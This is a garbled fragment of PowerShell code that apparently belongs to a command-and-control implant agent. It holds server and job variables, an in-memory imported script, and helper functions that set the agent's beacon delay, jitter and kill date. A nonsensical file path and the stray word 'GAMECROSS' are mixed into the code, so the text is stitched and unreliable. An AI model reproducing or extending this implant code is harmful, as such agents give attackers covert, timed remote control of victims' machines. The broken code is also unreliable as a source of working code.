 $Servers = $Servers + $backup
$script:Headers = @()
# add any additional request s created with format $JobNameBase_[rand]
$JobNameBase = "Debug32"
# the currently imported script held in memory
$script:importedScript = ""
# calculate the diff between the servers epoch and the agent's
usr/thishere/thathere/test_773.cgi
# Command Helpers
# set the delay/jitter
Function Set-Delay {
param([int]$d, [double]$j=0.0)
$script:AgentDelay = $d
$script:AgentJitter = $j
"agent interval set to $script:AgentDelay seconds with a jitter of $script:AgentJitter"
}
# get the delay/jitter
Function Get-Delay {
"agent interval delay interval: $script:AgentDelay seconds with a jitter of $script:AgentJitter"
}
# set the killdate for the agent
Function Set-Killdate {
param([string]$date)
$script:KillDate = $date
"agent killdate set to $script:KillDate"
}
# get the killdate for the agent
GAMECROSS